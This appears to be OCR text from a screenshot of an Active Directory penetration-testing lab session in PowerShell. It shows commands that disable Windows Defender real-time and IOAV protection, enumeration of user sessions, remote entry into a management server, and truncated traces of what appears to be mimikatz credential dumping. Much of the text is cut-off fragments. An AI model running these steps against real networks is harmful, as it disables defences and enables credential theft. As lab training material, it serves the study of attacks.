 dows\system32> Set-MpPreference -DisableRealtimemonitoring $true
dows\system32> Set-MpPreference -DisableIOAVProtection $true -verbose
Performi
dows\sys
dows\sys
Tools> .
Tools> I
Administrator: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
SessionFrom     : 172.16.2.1
SessionFromName :
LocalAdmin      : False
UserDomain      : dollarcorp.moneycorp.local
UserName        : Administrator
ComputerName    : dcorp-appsrv.dollarcorp.moneycorp.local
IPAddress       : 172.16.4.217
SessionFrom     : 172.16.2.1
SessionFromName :
LocalAdmin      : False
VERBOSE: [*] Enumerating server dcorp-std545.dollarcorp.moneycorp.local (19 of 20)
VERBOSE: Error: Access is denied
VERBOSE: [*] Enumerating server dcorp-std546.dollarcorp.moneycorp.local (20 of 20)
VERBOSE: Error: Access is denied
PS C:\AD\tools> Enter-PSSession dcorp-mgmt.dollarcorp.moneycorp.local
[dcorp-mgmt.dollarcorp.moneycorp.local]: PS C:\Users\srvadmin\Documents> whoami;hostname;ipconfig
dcorp\srvadmin
dcorp-mgmt
Windows IP Configuration
Ethernet adapter Ethernet:
   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::c927:de18:45bb:7039%2
   IPv4 Address. . . . . . . . . . . : 172.16.4.44
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 172.16.4.254
Tunnel adapter isatap.{5D37D52D-5BE1-43DE-85F2-3C25B25AFD75}:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
[dcorp-mgmt.dollarcorp.moneycorp.local]: PS C:\Users\srvadmin\Documents> Set-MpPreference -DisableRealtimeMonitoring $tr
ue -verbose
VERBOSE: Performing operation 'Update MSFT_MpPreference' on Target 'ProtectionManagement'.
[dcorp-mgmt.dollarcorp.moneycorp.local]: PS C:\Users\srvadmin\Documents> Set-MpPreference -DisableIOAVProtection $true -
verbose
VERBOSE: Performing operation 'Update MSFT_MpPreference' on Target 'ProtectionManagement'.
[dcorp-mgmt.dollarcorp.moneycorp.local]: PS C:\Users\srvadmin\Documents>
mimik
. "A La
# /***
#
powershe
srvadmi
dollarc
powersh
no
a98e182
100
2560
Process
0 ; 491
_0   - d
eros - d
256_hmac
128_hmac
_hmac_nt
_hmac_ol
_md4
_hmac_nt
_hmac_ol
ssword r
Tools>